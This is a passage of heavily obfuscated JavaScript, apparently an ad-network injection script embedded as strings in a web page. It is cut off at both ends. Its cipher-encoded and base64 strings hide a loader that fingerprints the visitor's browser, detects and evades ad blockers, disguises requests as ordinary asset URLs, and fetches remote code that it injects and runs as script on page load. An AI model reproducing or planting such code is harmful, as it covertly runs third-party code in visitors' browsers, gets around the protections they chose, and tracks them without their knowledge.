Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',$a='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10497003,U=10497001,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ5NzAwMw==\',lr=\'am5iaGkuY29t\',_n=2,On=1769004045*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'wgi\',Hn=\'kswwufxqj69\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_fnvmha\',Un=\'_dsmrsw\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new 